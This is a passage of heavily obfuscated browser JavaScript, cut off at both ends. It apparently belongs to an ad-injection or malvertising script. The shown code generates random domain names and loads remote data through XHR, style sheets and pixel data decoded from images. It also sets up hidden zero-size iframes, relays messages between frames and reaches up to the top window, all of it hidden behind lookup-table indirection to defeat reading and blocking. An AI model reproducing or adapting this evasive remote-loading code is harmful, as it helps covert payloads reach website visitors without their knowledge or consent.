t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Bg=$.BD;$._Bg<$.CB;$._Bg+=$.y){switch($._Bg){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EA=$.BD;$._EA<$.Cf;$._EA+=$.y){switch($._EA){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Dr=$.BD;$._Dr<$.CB;$._Dr+=$.y){switch($._Dr){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Dn=$.BD;$._Dn<$.CB;$._Dn+=$.y){switch($._Dn){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}});}),u[$.l](function(n){window[n]=!$.y;}),u=[],l=[],null);}break;case $.CB:var d=$.DB,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t.Pn=function(n,t,r){for($._CF=$.BD;$._CF<$.Cf;$._CF+=$.y){switch($._CF){case $.CB:try{for($._Br=$.BD;$._Br<$.CB;$._Br+=$.y){switch($._Br){case $.y:a[$.bD]=n,a[$.Ex]=t,a[$.bE]=r,a[$.bF]=f?f[$.bF]:u,a[$.bG]=o,a[$.bH]=e,(a[$.bf]=i)&&i[$.ci]&&(a[$.ci]=i[$.ci]),l[$.ah](a),v[$.l](function(n){for($._BC=$.BD;$._BC<$.Cf;$._BC+=$.y){switch($._BC){case $.CB:try{n[d][$.ah](a);}catch(n){}break;case $.y:n[t][$.ah](a);break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d;break;}}});break;case $.BD:var c=window[$.z][$.k][$.bi].fp||d,f=window[c][$.af](function(n){return n[$.bE]===r&&n[$.bF];})[$.cj](),a=$.$();break;}}}catch(n){}break;case $.y:try{o=s[$.i][$.Gu]($.JJ)[$.CB];}catch(n){}break;case $.BD:var e=$.Cf<arguments[$.Go]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:$.BD,u=$.DC<arguments[$.Go]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.BD,i=arguments[$.Fs],o=void $.BD;break;}}},t.$n=function(n){u[$.ah](n),window[n]=!$.BD;},t[$.Dz]=o,t[$.EA]=function(n,t){for($._CG=$.BD;$._CG<$.CB;$._CG+=$.y){switch($._CG){case $.y:return!$.y;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Go];e++)if(r[e][$.bE]===t&&r[e][$.bD]===n)return!$.BD;break;}}},t[$.EB]=c,t[$.EC]=function(){try{o(),e(),e=function(){};}catch(n){}},t.Wn=function(e,t){v[$.aa](function(n){for($._Bt=$.BD;$._Bt<$.CB;$._Bt+=$.y){switch($._Bt){case $.y:return r[$.af](function(n){return-$.y<e[$.Jt](n[$.bE]);});break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d,r=n[t]||[];break;}}})[$.bj](function(n,t){return n[$.an](t);},[])[$.l](function(n){try{n[$.bf].sd(t);}catch(n){}});};break;case $.Fp:function c(){for($._Dm=$.BD;$._Dm<$.Cf;$._Dm+=$.y){switch($._Dm){case $.CB:return u;break;case $.y:try{for($._Da=$.BD;$._Da<$.CB;$._Da+=$.y){switch($._Da){case $.y:for(t=$.BD;t<v[$.Go];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.af](function(n){for($._BJ=$.BD;$._BJ<$.CB;$._BJ+=$.y){switch($._BJ){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Go]||u[$.ah](o[i]);},r=$.BD;r<o[$.Go];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.z][$.k][$.bi].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.af](function(n){for($._BH=$.BD;$._BH<$.CB;$._BH+=$.y){switch($._BH){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Go]||u[$.ah](o[i]);},e=$.BD;e<o[$.Go];e++)r(e);},t=$.BD;t<v[$.Go];t++)n(t);break;}}}break;case $.DC:try{for(var i=v[$.CA](-$.y)[$.ar]();i&&i!==i[$.aA]&&i[$.aA][$.bB][$.t];)v[$.ah](i[$.aA]),i=i[$.aA];}catch(n){}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dk=$.BD;$._Dk<$.Fk;$._Dk+=$.y){switch($._Dk){case $.Fl:function _(){for($._I=$.BD;$._I<$.CB;$._I+=$.y){switch($._I){case $.y:return n[$.m][$.s]=$.BB,n[$.m][$.t]=$.BB,n[$.m][$.v]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cf:function u(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Fq:function o(){s&&i[$.l](function(n){return n(s);});}break;case $.Fs:function y(){for($._Dj=$.BD;$._Dj<$.CB;$._Dj+=$.y){switch($._Dj){case $.y:return $.Gq+s+$.JJ+r+$.JJ;break;case $.BD:var n=[$.Gx,$.Br,$.Gy,$.Gz,$.HA,$.HB,$.HC,$.HD],e=[$.HE,$.HF,$.HG,$.HH,$.HI],t=[$.HJ,$.Ha,$.Hb,$.Hc,$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Hk],r=n[f[$.ap](f[$.Bn]()*n[$.Go])][$.CD](new RegExp($.Gx,$.CH),function(){for($._CD=$.BD;$._CD<$.CB;$._CD+=$.y){switch($._CD){case $.y:return t[n];break;case $.BD:var n=f[$.ap](f[$.Bn]()*t[$.Go]);break;}}})[$.CD](new RegExp($.Br,$.CH),function(){for($._Df=$.BD;$._Df<$.CB;$._Df+=$.y){switch($._Df){case $.y:return($.Bu+t+f[$.ap](f[$.Bn]()*r))[$.CA](-$.y*t[$.Go]);break;case $.BD:var n=f[$.ap](f[$.Bn]()*e[$.Go]),t=e[n],r=f[$.eI]($.Fn,t[$.Go]);break;}}});break;}}}break;case $.CB:var e=u(r($.Iq)),d=u(r($.GE));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.ED]=y,t.Vn=function(){return y()[$.CA]($.BD,-$.y)+$.cH;},t[$.EE]=function(){for($._r=$.BD;$._r<$.CB;$._r+=$.y){switch($._r){case $.y:return $.Gq+s+$.JJ+n+$.bm;break;case $.BD:var n=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;}}},t.nt=b,t.tt=_,t.xn=function(n){for($._J=$.BD;$._J<$.CB;$._J+=$.y){switch($._J){case $.y:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.EF]=o,t.C=function(){return s;},t.rt=function(n){i[$.ah](n),s&&n(s);},t.et=function(u,i){for($._DD=$.BD;$._DD<$.DC;$._DD+=$.y){switch($._DD){case $.Cf:return window[$.B]($.Gl,function n(t){for($._Cx=$.BD;$._Cx<$.CB;$._Cx+=$.y){switch($._Cx){case $.y:if(r===f)if(null===t[$.am][r]){for($._Cd=$.BD;$._Cd<$.CB;$._Cd+=$.y){switch($._Cd){case $.y:e[r]=i?$.$($.ef,$.ee,$.De,u,$.er,d[$.Ci][$.aD][$.br][$.bx]):u,a[$.x][$.JH](e,$.Ju),c=w,o[$.l](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Cj][$.bI](a),window[$.C]($.Gl,n),c=h;break;case $.BD:var r=Object[$.dG](t[$.am])[$.ar]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.q](a),c=l,t.ut=function(){return c===h;},t.it=function(n){return $.Fd!=typeof n?null:c===h?n():o[$.ah](n);},t;break;case $.y:var o=[],c=v,n=y(),f=b(n),a=_();break;case $.CB:function t(){for($._BD=$.BD;$._BD<$.CB;$._BD+=$.y){switch($._BD){case $.y:return null;break;case $.BD:if(c===h){for($._BA=$.BD;$._BA<$.CB;$._BA+=$.y){switch($._BA){case $.y:d[$.Ci][$.aD][$.br][$.bx]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Ci])(n,$.dw);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.Fp:function b(n){return n[$.Gu]($.JJ)[$.CA]($.Cf)[$.Bt]($.JJ)[$.Gu]($.Bu)[$.bj](function(n,t,r){for($._Bj=$.BD;$._Bj<$.CB;$._Bj+=$.y){switch($._Bj){case $.y:return n+t[$.bC]($.BD)*e;break;case $.BD:var e=f[$.eI](r+$.y,$.Fl);break;}}},$.dh)[$.Bv]($.By);}break;case $.DC:var s=void $.BD,v=$.BD,l=$.y,w=$.CB,h=$.Cf,m=$.DC,i=[];break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._En=$.BD;$._En<$.Fr;$._En+=$.y){switch($._En){case $.Fk:function S(n,t,r,e){for($._Cs=$.BD;$._Cs<$.Cf;$._Cs+=$.y){switch($._Cs){case $.CB:return($.BD,f.mt)(o,n,t,r,e)[$.bn](function(n){return($.BD,v.lt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.wt)(s.e,u,o),n;});break;case $.y:var u=$.In,i=($.BD,w[$.Dp])(),o=$.Gq+($.BD,a.C)()+$.JJ+i+$.cq;break;case $.BD:($.BD,l[$.Dk])($.aJ);break;}}}break;case $.DC:p.c=k,p.p=A;break;case $.Fl:function k(n,t){for($._Cq=$.BD;$._Cq<$.Cf;$._Cq+=$.y){switch($._Cq){case $.CB:return($.BD,f.vt)(u,t)[$.bn](function(n){return($.BD,v.lt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.wt)(s.e,r,u),n;});break;case $.y:var r=$.Il,e=($.BD,w[$.Dp])(),u=$.Gq+($.BD,a.C)()+$.JJ+e+$.ct+c(n);break;case $.BD:($.BD,l[$.Dk])($.aH);break;}}}break;case $.Cf:var m=new j($.Fx,$.CC),y=new j($.Fy),b=new j($.Fz),_=[$.Fc,s.e[$.Bv]($.By)][$.Bt]($.Bu),p=$.$();break;case $.Fq:function A(n,t){for($._Cr=$.BD;$._Cr<$.Cf;$._Cr+=$.y){switch($._Cr){case $.CB:return($.BD,f.ht)(u,t)[$.bn](function(n){return($.BD,v.lt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.wt)(s.e,r,u),n;});break;case $.y:var r=$.Im,e=($.BD,w[$.Dp])(),u=$.Gq+($.BD,a.C)()+$.JJ+e+$.cu+c(n);break;case $.BD:($.BD,l[$.Dk])($.aI);break;}}}break;case $.Fs:var g=[p.x=S,p.f=q];break;case $.CB:var u,f=e($.Fu),o=e($.Ft),a=e($.y),d=e($.Fn),s=e($.BD),v=e($.Fv),l=e($.Cf),w=e($.Fl),i=e($.Fw),h=(u=i)&&u[$.Cc]?u:$.$($.Ci,u);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ij,!$.BD)),r.ot=function(n){for($._v=$.BD;$._v<$.CB;$._v+=$.y){switch($._v){case $.y:return $.Gq+($.BD,a.C)()+$.JJ+t+$.de+r;break;case $.BD:var t=($.BD,w[$.Dp])(),r=c(O(n));break;}}},r.ct=k,r.ft=A,r.at=S,r.dt=q,r.st=function(n,r,e,u){for($._El=$.BD;$._El<$.DC;$._El+=$.y){switch($._El){case $.Cf:return($.BD,l[$.Dk])(e+$.DA+n),function n(r,e,u,i,o){for($._Eg=$.BD;$._Eg<$.CB;$._Eg+=$.y){switch($._Eg){case $.y:return i&&i!==d.Jn?c?c(e,u,i,o)[$.bn](function(n){return n;})[$.eH](function(){return n(r,e,u,i,o);}):S(e,u,i,o):c?p[c](e,u||$.fG)[$.bn](function(n){return t[_]=c,n;})[$.eH](function(){return n(r,e,u,i,o);}):new h[$.Ci](function(n,t){return t();});break;case $.BD:var c=r[$.cj]();break;}}}(i,n,r,e,u)[$.bn](function(n){return n&&n[$.Da]?n:$.$($.bJ,$.ad,$.Da,n);});break;case $.y:var i=(e=e?e[$.cJ]():$.Bu)&&e!==d.Jn?[][$.an](g):(o=[t[_]][$.an](Object[$.dG](p)),o[$.af](function(n,t){return n&&o[$.Jt](n)===t;}));break;case $.CB:var o;break;case $.BD:n=O(n);break;}}};break;case $.Fn:function q(n,t,r,e){for($._Ct=$.BD;$._Ct<$.Cf;$._Ct+=$.y){switch($._Ct){case $.CB:return($.BD,f.yt)(i,n,t,r,e)[$.bn](function(n){return($.BD,v.lt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.wt)(s.e,u,i),n;});break;case $.y:var u=$.Io,i=($.BD,o.Vn)();break;case $.BD:($.BD,l[$.Dk])($.ae),($.BD,o.xn)(($.BD,a.C)());break;}}}break;case $.Fp:function O(n){return m[$.Je](n)?n:y[$.Je](n)?$.cl+n:b[$.Je](n)?$.Gq+window[$.br][$.eb]+n:window[$.br][$.bx][$.Gu]($.JJ)[$.CA]($.BD,-$.y)[$.an](n)[$.Bt]($.JJ);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._i=$.BD;$._i<$.Fs;$._i+=$.y){switch($._i){case $.Cf:var o=l||i[$.Ci];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.DC:t[$.Ci]=o;break;case $.CB:var e,u=r($.GA),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._Ec=$.BD;$._Ec<$.Fl;$._Ec+=$.y){switch($._Ec){case $.Fs:function u(){var o=r(function(){if(($.BD,d.kn)())v(o);else if(j){for($._DB=$.BD;$._DB<$.CB;$._DB+=$.y){switch($._DB){case $.y:v(o);break;case $.BD:try{for($._Co=$.BD;$._Co<$.DC;$._Co+=$.y){switch($._Co){case $.Cf:g!==i&&(g=i,($.BD,m.Wn)([l.e,l.a],g));break;case $.y:j=$.Bu,_[$.Er]=e,y[$.Er]=r,b[$.Er]=($.BD,w.On)(u,s._n),[y,b,_][$.l](function(n){($.BD,w.gn)(n,a.nn,p);});break;case $.CB:var i=[($.BD,f.R)(y[$.Ds],b[$.Ds]),($.BD,f.R)(_[$.Ds],b[$.Ds])][$.Bt]($.bp);break;case $.BD:var n=j[$.Gu](w.pn)[$.af](function(n){return!w.pn[$.Je](n);}),t=c(n,$.Cf),r=t[$.BD],e=t[$.y],u=t[$.CB];break;}}}catch(n){}break;}}}},$.Jj);}break;case $.CB:var c=function(n,t){for($._EH=$.BD;$._EH<$.Cf;$._EH+=$.y){switch($._EH){case $.CB:throw new TypeError($.Jf);break;case $.y:if(Symbol[$.Jr]in Object(n))return function(n,t){for($._ED=$.BD;$._ED<$.Cf;$._ED+=$.y){switch($._ED){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Jr]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ij]),!t||r[$.Go]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JF](n))return n;break;}}};break;case $.Cf:t.An=u,t.z=function(){return g;},t.$=function(n){n&&(j=n);};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.Fp:u();break;case $.DC:var f=e($.DC),a=e($.CB),d=e($.Fq),s=e($.Fs),l=e($.BD),w=e($.Fp),m=e($.Fr),y=$.$(),b=$.$(),_=$.$(),p=$.y,g=$.Bu,j=$.Bu;break;case $.BD:$.Cr;break;}}},function(t,r,e){for($._DC=$.BD;$._DC<$.Fs;$._DC+=$.y){switch($._DC){case $.Cf:function o(){for($._Bu=$.BD;$._Bu<$.CB;$._Bu+=$.y){switch($._Bu){case $.y:try{u[$.A]=t[$.A];}catch(n){for($._Bi=$.BD;$._Bi<$.CB;$._Bi+=$.y){switch($._Bi){case $.y:u[$.A]=r&&r[$.di][$.A];break;case $.BD:var r=[][$.cv][$.Bz](t[$.J]($.Bs),function(n){return $.n===n[$.i];});break;}}}break;case $.BD:var t=u[$.Ja];break;}}}break;case $.y:Object[$.e](r,$.Cc,$.$($.Ij,!$.BD));break;case $.DC:$.Cs!=typeof window&&(u[$.aD]=window,void $.BD!==window[$.bB]&&(u[$.by]=window[$.bB])),$.Cs!=typeof document&&(u[$.Ja]=document,u[$.aE]=document[i]),void $.BD!==n&&(u[$.JB]=n),o(),u[$.EG]=function(){for($._Bo=$.BD;$._Bo<$.CB;$._Bo+=$.y){switch($._Bo){case $.y:try{for($._z=$.BD;$._z<$.CB;$._z+=$.y){switch($._z){case $.y:return n[$.Cn][$.q](t),t[$.Cj]!==n[$.Cn]?!$.y:(t[$.Cj][$.bI](t),u[$.aD]=window[$.aA],u[$.Ja]=u[$.aD][$.z],o(),!$.BD);break;case $.BD:var n=window[$.aA][$.z],t=n[$.A]($.be);break;}}}catch(n){return!$.y;}break;case $.BD:if(!window[$.aA])return null;break;}}},u[$.EH]=function(){try{return u[$.Ja][$.a][$.Cj]!==u[$.Ja][$.Cn]&&(u[$.dj]=u[$.Ja][$.a][$.Cj],u[$.dj][$.m][$.r]&&$.Hh!==u[$.dj][$.m][$.r]||(u[$.dj][$.m][$.r]=$.eu),!$.BD);}catch(n){return!$.y;}},r[$.Ci]=u;break;case $.CB:var u=$.$(),i=$.Gp[$.Gu]($.Bu)[$.Jx]()[$.Bt]($.Bu);break;case $.BD:$.Cr;break;}}},function(Ol,Pl){for($._Be=$.BD;$._Be<$.DC;$._Be+=$.y){switch($._Be){case $.Cf:Ol[$.Bw]=Ql;break;case $.y:Ql=function(){return this;}();break;case $.CB:try{Ql=Ql||Function($.Jw)()||eval($.bk);}catch(n){$.dJ==typeof window&&(Ql=window);}break;case $.BD:var Ql;break;}}},function(n,t,r){for($._CE=$.BD;$._CE<$.CB;$._CE+=$.y){switch($._CE){case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Ci]=function(n){try{return n[$.Gu]($.JJ)[$.CB][$.Gu]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]();}catch(n){return $.Bu;}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Db=$.BD;$._Db<$.Fp;$._Db+=$.y){switch($._Db){case $.Fs:($.BD,u.Sn)(),window[o.T]=y,window[o.N]=y,q(y,i.ln),($.BD,s.jn)(c.Q,c.rn),($.BD,s.jn)(c.tn,c.en),($.BD,f[$.Ci])();break;case $.CB:function m(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Cf:function y(n){return($.BD,u.Mn)()?null:(($.BD,a[$.Dk])($.cn),($.BD,u.Tn)(),b(n));}break;case $.y:var e=r($.y),u=r($.Fq),i=r($.Fs),o=r($.BD),c=r($.CB),f=m(r($.Ir)),a=r($.Cf),d=r($.GB),s=r($.Fp),v=r($.Fl),l=m(r($.Is)),w=r($.Fk),h=r($.Fr);break;case $.DC:function b(r){return($.BD,v.L)()?(($.BD,e.G)(),window[i.wn]=d.st,($.BD,e.X)()[$.bn](function(n){for($._Cv=$.BD;$._Cv<$.CB;$._Cv+=$.y){switch($._Cv){case $.y:($.BD,l[$.Ci])(o.g,r)[$.bn](function(){($.BD,h.Wn)([o.e,o.a],($.BD,e.C)());});break;case $.BD:if(n&&o.g===w.In){for($._Cm=$.BD;$._Cm<$.CB;$._Cm+=$.y){switch($._Cm){case $.y:return t[$.i]=$.dH+n+$.ex+o.e,void(document[$.c]||document[$.k])[$.q](t);break;case $.BD:var t=document[$.A]($.be);break;}}}break;}}})):q(b,$.Jj);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Di=$.BD;$._Di<$.DC;$._Di+=$.y){switch($._Di){case $.Cf:function d(n,t){try{for($._BE=$.BD;$._BE<$.CB;$._BE+=$.y){switch($._BE){case $.y:return n[$.Jt](r)+o;break;case $.BD:var r=n[$.af](function(n){return-$.y<n[$.Jt](t);})[$.cj]();break;}}}catch(n){return $.BD;}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t.un=function(n){for($._h=$.BD;$._h<$.CB;$._h+=$.y){switch($._h){case $.y:return $.y;break;case $.BD:{for($._f=$.BD;$._f<$.CB;$._f+=$.y){switch($._f){case $.y:if(i[$.Je](n))return $.CB;break;case $.BD:if(u[$.Je](n))return $.Cf;break;}}}break;}}},t.in=function(n){return d(c,n);},t.cn=function(n){return d(f,n[$.bg]());},t.an=function(n){return d(a,n);},t.fn=function(n){return n[$.Gu]($.JJ)[$.CA]($.y)[$.af](function(n){return n;})[$.cj]()[$.Gu]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]()[$.Gu]($.Bu)[$.bj](function(n,t){return n+($.BD,e[$.Dl])(t);},$.BD)%$.Fp+$.y;};break;case $.CB:var e=r($.DC),u=new j($.GC,$.CC),i=new j($.GD,$.CC),o=$.CB,c=[[$.EI],[$.EJ,$.Ea,$.Eb],[$.Ec,$.Ed],[$.Ee,$.Ef,$.Eg],[$.Eh,$.Ei]],f=[[$.Ej],[-$.Fe],[-$.Ff],[-$.Fg,-$.Fh],[$.Ek,$.Eb,-$.Ej,-$.Fi]],a=[[$.El],[$.Em],[$.En],[$.Eo],[$.Ep]];break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._l=$.BD;$._l<$.Fp;$._l+=$.y){switch($._l){case $.Fs:f[$.Er]=($.BD,i.On)(o.B,d),a[$.Er]=o.M,window[$.B]($.Gl,($.BD,i.gn)(f,e.tn,u._n)),window[$.B]($.Gl,($.BD,i.gn)(a,e.tn,$.y));break;case $.CB:var e=r($.CB),u=r($.Fs),i=r($.Fp),o=r($.BD),c=t.H=$.$(),f=t[$.Gn]=$.$(),a=t[$.Eq]=$.$();break;case $.Cf:c[$.Er]=o.P,window[$.B]($.Gl,($.BD,i.gn)(c,e.tn,$.y));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Eq]=t[$.Gn]=t.H=void $.BD;break;case $.DC:var d=c[$.Go]*u._n;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._BB=$.BD;$._BB<$.Cf;$._BB+=$.y){switch($._BB){case $.CB:var e,u=r($.GE),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Ci]=function(n,t,r){for($._u=$.BD;$._u<$.DC;$._u+=$.y){switch($._u){case $.Cf:return e[$.Cj][$.bI](e),u;break;case $.y:e[$.m][$.s]=$.BB,e[$.m][$.t]=$.BB,e[$.m][$.v]=$.BD,e[$.i]=$.n,(i[$.Ci][$.Ja][$.c]||i[$.Ci][$.aE])[$.q](e);break;case $.CB:var u=e[$.x][$.Ig][$.Bz](i[$.Ci][$.aD],n,t,r);break;case $.BD:var e=i[$.Ci][$.Ja][$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.Fs;$._Dw+=$.y){switch($._Dw){case $.Cf:function i(n){for($._Du=$.BD;$._Du<$.CB;$._Du+=$.y){switch($._Du){case $.y:i!==l&&i!==w||(t===h?(d[$.cA]=m,d[$.da]=v.g,d[$.cE]=v.e,d[$.db]=v.a):t!==y||!o||f&&!a||(d[$.cA]=b,d[$.cC]=o,($.BD,s.st)(r,c,u,e)[$.bn](function(n){for($._DG=$.BD;$._DG<$.CB;$._DG+=$.y){switch($._DG){case $.y:t[$.cA]=p,t[$.bz]=r,t[$.cC]=o,t[$.am]=n,g(i,t);break;case $.BD:var t=$.$();break;}}})[$.eH](function(n){for($._Do=$.BD;$._Do<$.CB;$._Do+=$.y){switch($._Do){case $.y:t[$.cA]=_,t[$.bz]=r,t[$.cC]=o,t[$.cG]=n&&n[$.Gl],g(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.cA]&&g(i,d));break;case $.BD:var r=n&&n[$.am]&&n[$.am][$.bz],t=n&&n[$.am]&&n[$.am][$.cA],e=n&&n[$.am]&&n[$.am][$.c],u=n&&n[$.am]&&n[$.am][$.cB],i=n&&n[$.am]&&n[$.am][$.JI],o=n&&n[$.am]&&n[$.am][$.cC],c=n&&n[$.am]&&n[$.am][$.cD],f=n&&n[$.am]&&n[$.am][$.cE],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Ci]=function(){for($._x=$.BD;$._x<$.CB;$._x+=$.y){switch($._x){case $.y:window[$.B]($.Gl,i);break;case $.BD:try{(e=new x(l))[$.B]($.Gl,i),(u=new x(w))[$.B]($.Gl,i);}catch(n){}break;}}};break;case $.DC:function g(n,t){for($._o=$.BD;$._o<$.CB;$._o+=$.y){switch($._o){case $.y:window[$.JH](t,$.Ju);break;case $.BD:switch(t[$.JI]=n){case w:u[$.JH](t);break;case l:default:e[$.JH](t);}break;}}}break;case $.CB:var s=r($.GB),v=r($.BD),l=$.DD,w=$.DE,h=$.DF,m=$.DG,y=$.DH,b=$.DI,_=$.DJ,p=$.Da,e=void $.BD,u=void $.BD;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eh=$.BD;$._Eh<$.Fl;$._Eh+=$.y){switch($._Eh){case $.Fs:function S(n){return y(b(n)[$.Gu]($.Bu)[$.aa](function(n){return $.cw+($.HF+n[$.bC]($.BD)[$.Bv]($.GE))[$.CA](-$.CB);})[$.Bt]($.Bu));}break;case $.CB:var j=$.Fd==typeof Symbol&&$.Jz==typeof Symbol[$.Jr]?function(n){return typeof n;}:function(n){return n&&$.Fd==typeof Symbol&&n[$.em]===Symbol&&n!==Symbol[$.CF]?$.Jz:typeof n;};break;case $.Cf:t.vt=function(n,o){return new v[$.Ci](function(e,u){for($._EC=$.BD;$._EC<$.CB;$._EC+=$.y){switch($._EC){case $.y:i[$.bx]=n,i[$.cg]=O._t,i[$.cA]=O.pt,i[$.ch]=O.gt,document[$.Cn][$.co](i,document[$.Cn][$.Ce]),i[$.Ik]=function(){for($._Dx=$.BD;$._Dx<$.CB;$._Dx+=$.y){switch($._Dx){case $.y:var t,r;break;case $.BD:try{for($._Dp=$.BD;$._Dp<$.CB;$._Dp+=$.y){switch($._Dp){case $.y:i[$.Cj][$.bI](i),o===A.Yn?e(x(n)):e(S(n));break;case $.BD:var n=(t=i[$.bx],((r=h[$.CF][$.CA][$.Bz](document[$.en])[$.af](function(n){return n[$.bx]===t;})[$.ar]()[$.fB])[$.BD][$.fC][$.es]($.fE)?r[$.BD][$.m][$.fH]:r[$.CB][$.m][$.fH])[$.CA]($.y,-$.y));break;}}}catch(n){u();}break;}}},i[$.Gm]=function(){i[$.Cj][$.bI](i),u();};break;case $.BD:var i=document[$.A](O.bt);break;}}});},t.ht=function(t,w){return new v[$.Ci](function(v,n){for($._Ef=$.BD;$._Ef<$.CB;$._Ef+=$.y){switch($._Ef){case $.y:l[$.ch]=$.cm,l[$.i]=t,l[$.Ik]=function(){for($._Ea=$.BD;$._Ea<$.Fl;$._Ea+=$.y){switch($._Ea){case $.Fs:var d=c(i[$.Bt]($.Bu)[$.ea]($.BD,u)),s=w===A.Yn?x(d):S(d);break;case $.CB:var t=n[$.dr]($.dv);break;case $.Cf:t[$.df](l,$.BD,$.BD);break;case $.y:n[$.s]=l[$.s],n[$.t]=l[$.t];break;case $.Fp:return v(s);break;case $.DC:for(var r=t[$.ds]($.BD,$.BD,l[$.s],l[$.t]),e=r[$.am],u=e[$.CA]($.BD,$.Ft)[$.af](function(n,t){return(t+$.y)%$.DC;})[$.Jx]()[$.bj](function(n,t,r){return n+t*f[$.eI]($.fA,r);},$.BD),i=[],o=$.Ft;o<e[$.Go];o++)if((o+$.y)%$.DC){for($._EG=$.BD;$._EG<$.CB;$._EG+=$.y){switch($._EG){case $.y:(w===A.Yn||$.GH<=a)&&i[$.ah](k[$.o](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.du);break;}}},l[$.Gm]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.mt=function(u,i){for($._Dz=$.BD;$._Dz<$.CB;$._Dz+=$.y){switch($._Dz){case $.y:return new v[$.Ci](function(t,r){for($._Dt=$.BD;$._Dt<$.CB;$._Dt+=$.y){switch($._Dt){case $.y:if(e[$.Ig](a,u),e[$.cD]=f,e[$.cc]=!$.BD,e[$.Ih](A.Qn,c(o(i))),e[$.Ik]=function(){for($._Cu=$.BD;$._Cu<$.CB;$._Cu+=$.y){switch($._Cu){case $.y:n[$.bJ]=e[$.bJ],n[$.Da]=f===A.Un?g[$.ec](e[$.Da]):e[$.Da],$.BD<=[$.ad,$.dk][$.Jt](e[$.bJ])?t(n):r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));break;case $.BD:var n=$.$();break;}}},e[$.Gm]=function(){r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));},a===A.Kn){for($._Dq=$.BD;$._Dq<$.CB;$._Dq+=$.y){switch($._Dq){case $.y:e[$.Ih](A.Gn,A.Xn),e[$.Ii](n);break;case $.BD:var n=$.dJ===(void $.BD===d?$.Cs:j(d))?g[$.ec](d):d;break;}}}else e[$.Ii]();break;case $.BD:var e=new window[$.Ji]();break;}}});break;case $.BD:var f=$.CB<arguments[$.Go]&&void 